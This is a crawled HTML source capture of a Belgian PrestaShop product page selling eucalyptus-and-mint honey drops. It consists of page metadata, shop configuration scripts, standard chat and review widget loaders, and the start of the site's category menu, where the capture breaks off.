

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.panierdeloise.be/fr/douceurs-de-chez-nous/168-boules-de-miel-a-l-eucalyptus-et-menthe.html
body_size: 27629
content:
<!doctype html>
<html lang="fr"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.panierdeloise.be/fr/douceurs-de-chez-nous/168-boules-de-miel-a-l-eucalyptus-et-menthe.html">

  <title>Boules de miel à l&#039;eucalyptus et menthe 280g (Ruchers Mosans)</title>
  <meta name="description" content="Dégage les voies respiratoires et adoucit la gorge.">
  <meta name="keywords" content="mosans">
      
                  <link rel="alternate" href="https://www.panierdeloise.be/fr/douceurs-de-chez-nous/168-boules-de-miel-a-l-eucalyptus-et-menthe.html" hreflang="fr-fr">
                  <link rel="alternate" href="https://www.panierdeloise.be/nl/zoet-uit-huis/168-honing-snoepen-met-eucalyptus-en-menthol.html" hreflang="nl-nl">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1600090722">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1600090722">


  

    <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/blockreassurance/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/mondialrelay/views/css/front/checkout.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/trustedshopseasyintegration/views/css/front/front.1.0.2.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leobootstrapmenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leobootstrapmenu/views/css/leomenusidebar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leofeature/views/css/jquery.mCustomScrollbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leofeature/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/typo/typo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/iview.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leoquicklogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/vatnumbercleaner/views/css/verif_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/totshowmailalerts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/tfgoogletranslate/views/css/front/tf_translator.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/blockgrouptop/views/css/blockgrouptop.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoproductsearch/views/css/leosearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leoproductsearch/views/css/jquery.autocomplete_productsearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/ps_legalcompliance/views/css/aeuc_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/appagebuilder/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/appagebuilder/views/css/unique.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/positions/headerposition1513910478.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_CLARK_PANEL_CONFIG";
        var MONDIALRELAY_ADDRESS_OPC = false;
        var MONDIALRELAY_AJAX_CHECKOUT_URL = "https:\/\/www.panierdeloise.be\/fr\/module\/mondialrelay\/ajaxCheckout";
        var MONDIALRELAY_CARRIER_METHODS = [];
        var MONDIALRELAY_COUNTRY_ISO = "";
        var MONDIALRELAY_DISPLAY_MAP = "1";
        var MONDIALRELAY_ENSEIGNE = "CC21KDAK";
        var MONDIALRELAY_NATIVE_RELAY_CARRIERS_IDS = [];
        var MONDIALRELAY_NO_SELECTION_ERROR = "Veuillez s\u00e9lectionner un Point Relais.";
        var MONDIALRELAY_POSTCODE = "";
        var MONDIALRELAY_SAVE_RELAY_ERROR = "Une erreur inconnue s'est produite; votre Point Relais s\u00e9lectionn\u00e9 n'a pas pu \u00eatre enregistr\u00e9.";
        var MONDIALRELAY_SELECTED_RELAY_IDENTIFIER = null;
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var bdradius = false;
        var bgcol = false;
        var bgcolhov = false;
        var buttonwishlist_title_add = "Liste de souhaits";
        var buttonwishlist_title_remove = "Supprimer du panier";
        var cancel_rating_txt = "Cancel Rating";
        var controller = "product";
        var disable_review_form_txt = "existe pas un crit\u00e8re d'\u00e9valuation pour ce produit ou cette langue";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "115";
        var id_product = 168;
        var id_product_attribute = "0";
        var invalidMail = "E-mail is not valid";
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.panierdeloise.be\/fr\/module\/leoproductsearch\/productsearch";
        var leo_token = "33441f8cd6b26f701baf14e9d410dceb";
        var leoproductsearch_static_token = "33441f8cd6b26f701baf14e9d410dceb";
        var leoproductsearch_token = "13b82d8ac144bc115a34bbf396e9e16a";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.panierdeloise.be\/fr\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.panierdeloise.be\/fr\/mon-compte";
        var lql_redirect = "";
        var messageResultAddMail = {"success":"Request notification registered","alreadyRegistrated":"You already have an alert for this product","invalidMail":"Your e-mail address is invalid"};
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"."},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":8,"minimalPurchaseRequired":"Un montant total minimum de 8,00\u00a0\u20acs HT est requis pour valider votre commande. Le montant actuel de votre commande est de 0,00\u00a0\u20ac HT."},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr-fr","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Boules de miel \u00e0 l'eucalyptus et menthe 280g (Ruchers Mosans)","description":"D\u00e9gage les voies respiratoires et adoucit la gorge.","keywords":"mosans","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-168":true,"product-Boules de miel \u00e0 l'eucalyptus et menthe 280g (Ruchers Mosans)":true,"product-id-category-49":true,"product-id-manufacturer-12":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Panier d'Elo\u00efse ","logo":"\/img\/panier-d-eloise-logo-1600086553.jpg","stores_icon":"\/img\/logo_stores.gif","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.panierdeloise.be\/","current_url":"https:\/\/www.panierdeloise.be\/fr\/douceurs-de-chez-nous\/168-boules-de-miel-a-l-eucalyptus-et-menthe.html","shop_domain_url":"https:\/\/www.panierdeloise.be","img_ps_url":"https:\/\/www.panierdeloise.be\/img\/","img_cat_url":"https:\/\/www.panierdeloise.be\/img\/c\/","img_lang_url":"https:\/\/www.panierdeloise.be\/img\/l\/","img_prod_url":"https:\/\/www.panierdeloise.be\/img\/p\/","img_manu_url":"https:\/\/www.panierdeloise.be\/img\/m\/","img_sup_url":"https:\/\/www.panierdeloise.be\/img\/su\/","img_ship_url":"https:\/\/www.panierdeloise.be\/img\/s\/","img_store_url":"https:\/\/www.panierdeloise.be\/img\/st\/","img_col_url":"https:\/\/www.panierdeloise.be\/img\/co\/","img_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/img\/","css_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/css\/","js_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/js\/","pic_url":"https:\/\/www.panierdeloise.be\/upload\/","pages":{"address":"https:\/\/www.panierdeloise.be\/fr\/adresse","addresses":"https:\/\/www.panierdeloise.be\/fr\/adresses","authentication":"https:\/\/www.panierdeloise.be\/fr\/authen","cart":"https:\/\/www.panierdeloise.be\/fr\/panier","category":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=category","cms":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=cms","contact":"https:\/\/www.panierdeloise.be\/fr\/contactez-nous","discount":"https:\/\/www.panierdeloise.be\/fr\/bons-de-reduction","guest_tracking":"https:\/\/www.panierdeloise.be\/fr\/suivi-commande-invite","history":"https:\/\/www.panierdeloise.be\/fr\/historique-des-commandes","identity":"https:\/\/www.panierdeloise.be\/fr\/identite","index":"https:\/\/www.panierdeloise.be\/fr\/","my_account":"https:\/\/www.panierdeloise.be\/fr\/mon-compte","order_confirmation":"https:\/\/www.panierdeloise.be\/fr\/confirmation-commande","order_detail":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.panierdeloise.be\/fr\/details-de-la-commande","order":"https:\/\/www.panierdeloise.be\/fr\/commande","order_return":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.panierdeloise.be\/fr\/avoirs","pagenotfound":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pagenotfound","password":"https:\/\/www.panierdeloise.be\/fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.panierdeloise.be\/fr\/promotions","product":"https:\/\/www.panierdeloise.be\/fr\/index.php?controller=product","search":"https:\/\/www.panierdeloise.be\/fr\/recherche","sitemap":"https:\/\/www.panierdeloise.be\/fr\/plan-du-site","stores":"https:\/\/www.panierdeloise.be\/fr\/magasins","supplier":"https:\/\/www.panierdeloise.be\/fr\/fournisseurs","register":"https:\/\/www.panierdeloise.be\/fr\/authen?create_account=1","order_login":"https:\/\/www.panierdeloise.be\/fr\/commande?login=1"},"alternative_langs":{"fr-fr":"https:\/\/www.panierdeloise.be\/fr\/douceurs-de-chez-nous\/168-boules-de-miel-a-l-eucalyptus-et-menthe.html","nl-nl":"https:\/\/www.panierdeloise.be\/nl\/zoet-uit-huis\/168-honing-snoepen-met-eucalyptus-en-menthol.html"},"theme_assets":"\/themes\/leo_clark\/assets\/","actions":{"logout":"https:\/\/www.panierdeloise.be\/fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"medium_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-medium_default.jpg","width":400,"height":400},"home_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-home_default.jpg","width":500,"height":500},"large_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-medium_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prix"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.panierdeloise.be\/fr\/"},{"title":"Epicerie","url":"https:\/\/www.panierdeloise.be\/fr\/75-epicerie"},{"title":"Douceurs de chez nous","url":"https:\/\/www.panierdeloise.be\/fr\/49-douceurs-de-chez-nous"},{"title":"Boules de miel \u00e0 l'eucalyptus et menthe 280g (Ruchers Mosans)","url":"https:\/\/www.panierdeloise.be\/fr\/douceurs-de-chez-nous\/168-boules-de-miel-a-l-eucalyptus-et-menthe.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769719386,"static_token":"33441f8cd6b26f701baf14e9d410dceb","token":"13b82d8ac144bc115a34bbf396e9e16a"};
        var ps_version = 17;
        var psr_icon_color = "#F19D76";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var tot_votre_email = "your@email.com";
        var txt_not_found = "No products found";
        var txtcol = false;
        var txtcolhov = false;
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var urlMailAdd = "https:\/\/www.panierdeloise.be\/fr\/module\/ps_emailalerts\/actions?process=add";
        var urlMailCheck = "https:\/\/www.panierdeloise.be\/fr\/module\/ps_emailalerts\/actions?process=check";
        var vncfc_fc_url = "https:\/\/www.panierdeloise.be\/fr\/module\/vatnumbercleaner\/vncfc?";
        var width_cart_item = "265";
        var wishlist_add = "Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";
        var wishlist_cancel_txt = "Annuler";
        var wishlist_confirm_del_txt = "Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";
        var wishlist_del_default_txt = "Impossible de supprimer par d\u00e9faut liste";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste";
        var wishlist_ok_txt = "D'accord";
        var wishlist_quantity_required = "Vous devez saisir une quantit\u00e9";
        var wishlist_remove = "Le produit a \u00e9t\u00e9 retir\u00e9 de votre liste";
        var wishlist_reset_txt = "R\u00e9initialiser";
        var wishlist_send_txt = "Envoyer";
        var wishlist_send_wishlist_txt = "Envoyer liste";
        var wishlist_url = "https:\/\/www.panierdeloise.be\/fr\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Voir votre liste";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 500,
        homeheight: 500,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.panierdeloise.be/fr/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>                      <script
                            src="https://integrations.etrusted.com/applications/widget.js/v2"
                            async=""
                            defer=""
                      ></script>
            <?php
/**
 * NOTICE OF LICENSE
 *
 * Smartsupp live chat - official plugin. Smartsupp is free live chat with visitor recording. 
 * The plugin enables you to create a free account or sign in with existing one. Pre-integrated 
 * customer info with WooCommerce (you will see names and emails of signed in webshop visitors).
 * Optional API for advanced chat box modifications.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 *  @author    Smartsupp
 *  @copyright 2021 Smartsupp.com
 *  @license   GPL-2.0+
**/ 
?>
<script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '79e524f20de13de44b2bef2107bd2cb197b21e00';
_smartsupp.cookieDomain = '.www.panierdeloise.be';
_smartsupp.sitePlatform = 'Prestashop 1.7.6.5';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script><script type="text/javascript"></script>



    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.panierdeloise.be/fr/douceurs-de-chez-nous/168-boules-de-miel-a-l-eucalyptus-et-menthe.html">
  <meta property="og:title" content="Boules de miel à l&#039;eucalyptus et menthe 280g (Ruchers Mosans)">
  <meta property="og:site_name" content="Panier d&#039;Eloïse ">
  <meta property="og:description" content="Dégage les voies respiratoires et adoucit la gorge.">
  <meta property="og:image" content="https://www.panierdeloise.be/7733-large_default/boules-de-miel-a-l-eucalyptus-et-menthe.jpg">
      <meta property="product:pretax_price:amount" content="7.169811">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="7.6">
    <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="0.600000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-fr country-be currency-eur layout-full-width page-product tax-display-enabled product-id-168 product-boules-de-miel-a-l-eucalyptus-et-menthe-280g-ruchers-mosans- product-id-category-49 product-id-manufacturer-12 product-id-supplier-0 product-available-for-order fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-navh1 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-10 col-lg-9 col-md-10 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>Produits belges artisanaux ou bio et paniers cadeaux <strong> <span style="color: #000000;">MADE</span> <span style="color: #ffcc00;">IN</span> <span style="color: #ff0000;">BELGIUM</span> </strong></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Langue" aria-label="Menu déroulant devise">
    <span>Français</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li  class="current" >
          <a href="https://www.panierdeloise.be/fr/douceurs-de-chez-nous/168-boules-de-miel-a-l-eucalyptus-et-menthe.html" class="dropdown-item">
	  <img src="https://www.panierdeloise.be/img/l/1.jpg" alt="fr" width="16" height="11" />
	  Français
	  </a>
        </li>
              <li >
          <a href="https://www.panierdeloise.be/nl/zoet-uit-huis/168-honing-snoepen-met-eucalyptus-en-menthol.html" class="dropdown-item">
	  <img src="https://www.panierdeloise.be/img/l/3.jpg" alt="nl" width="16" height="11" />
	  Dutch
	  </a>
        </li>
        </ul>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte">
    <i class="fa fa-user"></i>
    <span class="hidden-md-down">Mon compte</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Connectez-vous à votre compte client"
          rel="nofollow"
        >
          <i class="fa fa-lock"></i>
          <span>Se connecter</span>
        </a>
      </li>
    
          </ul>
</div>
    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
        <script type="text/javascript">
        function googleTranslateElementInit() {
            new google.translate.TranslateElement({
                pageLanguage: "",
                includedLanguages: "en,de",
                layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
                autoDisplay: 1
            },
            'tf_custom_google_translate');
        }
    </script>
    <div class="clearfix"
                    id="tf_translator_nav1"
        >
        <div id="tf_custom_google_translate" class="skiptranslate"></div>
    </div>

    <style>
    
        </style>
</div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-top ux-top ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-2-4 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.panierdeloise.be/">        <img class="img-fluid" src="/img/panier-d-eloise-logo-1600086553.jpg" alt="Panier d&#039;Eloïse ">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-6 col-md-4-8 col-sm-6 col-xs-6 col-sp-6 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Chercher</h4>
	<form method="get" action="https://www.panierdeloise.be/fr/index.php?controller=productsearch" id="leosearchtopbox">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
                <input type="hidden" name="leoproductsearch_static_token" value="33441f8cd6b26f701baf14e9d410dceb"/>
		    	<label>Recherche de produits:</label>
		<div class="block_content clearfix leoproductsearch-content">		
			<div class="list-cate-wrapper">
				<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
				<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span>Toutes catégories</span>
					<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
				</a>
				<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
					<a href="#" data-cate-id="" data-cate-name="Toutes catégories" class="cate-item active" >Toutes catégories</a>				
					<a href="#" data-cate-id="2" data-cate-name="Catégorie" class="cate-item cate-level-1" >Catégorie</a>
					
  <a href="#" data-cate-id="74" data-cate-name="Idée cadeaux" class="cate-item cate-level-2" >--Idée cadeaux</a>
  <a href="#" data-cate-id="143" data-cate-name="Box gourmande" class="cate-item cate-level-3" >---Box gourmande</a>
  <a href="#" data-cate-id="167" data-cate-name="Box gourmande avec alcool" class="cate-item cate-level-4" >----Box gourmande avec alcool</a>
  <a href="#" data-cate-id="168" data-cate-name="Box gourmande sans alcool" class="cate-item cate-level-4" >----Box gourmande sans alcool</a>
  <a href="#" data-cate-id="25" data-cate-name="Paniers gourmands" class="cate-item cate-level-3" >---Paniers gourmands</a>
  <a href="#" data-cate-id="169" data-cate-name="Panier gourmand avec alcool" class="cate-item cate-level-4" >----Panier gourmand avec alcool</a>
  <a href="#" data-cate-id="170" data-cate-name="Panier gourmand sans alcool" class="cate-item cate-level-4" >----Panier gourmand sans alcool</a>
  <a href="#" data-cate-id="94" data-cate-name="Panier et box: composition personnalisée" class="cate-item cate-level-3" >---Panier et box: composition personnalisée</a>
  <a href="#" data-cate-id="32" data-cate-name="Coffrets cadeaux" class="cate-item cate-level-3" >---Coffrets cadeaux</a>
  <a href="#" data-cate-id="173" data-cate-name="Coffret cadeau avec alcool" class="cate-item cate-level-4" >----Coffret cadeau avec alcool</a>
  <a href="#" data-cate-id="175" data-cate-name="Coffret cadeau sans alcool" class="cate-item cate-level-4" >----Coffret cadeau sans alcool</a>
  <a href="#" data-cate-id="176" data-cate-name="Bien-être" class="cate-item cate-level-4" >----Bien-être</a>
  <a href="#" data-cate-id="77" data-cate-name="Paniers bien-être" class="cate-item cate-level-3" >---Paniers bien-être</a>
  <a href="#" data-cate-id="28" data-cate-name="Chèque cadeau" class="cate-item cate-level-3" >---Chèque cadeau</a>
  <a href="#" data-cate-id="29" data-cate-name="Cadeaux entreprises" class="cate-item cate-level-3" >---Cadeaux entreprises</a>
  <a href="#" data-cate-id="159" data-cate-name="Maison déco" class="cate-item cate-level-3" >---Maison déco</a>
  <a href="#" data-cate-id="160" data-cate-name="Cadre et poster" class="cate-item cate-level-4" >----Cadre et poster</a>
  <a href="#" data-cate-id="161" data-cate-name="Plateau" class="cate-item cate-level-4" >----Plateau</a>
  <a href="#" data-cate-id="163" data-cate-name="Bougies" class="cate-item cate-level-4" >----Bougies</a>
  <a href="#" data-cate-id="164" data-cate-name="Fontaine à vin et jus" class="cate-item cate-level-4" >----Fontaine à vin et jus</a>
  <a href="#" data-cate-id="115" data-cate-name="Livres et papeterie" class="cate-item cate-level-3" >---Livres et papeterie</a>
  <a href="#" data-cate-id="171" data-cate-name="Livres" class="cate-item cate-level-4" >----Livres</a>
  <a href="#" data-cate-id="172" data-cate-name="Papeterie" class="cate-item cate-level-4" >----Papeterie</a>
  <a href="#" data-cate-id="138" data-cate-name="Accessoires" class="cate-item cate-level-3" >---Accessoires</a>
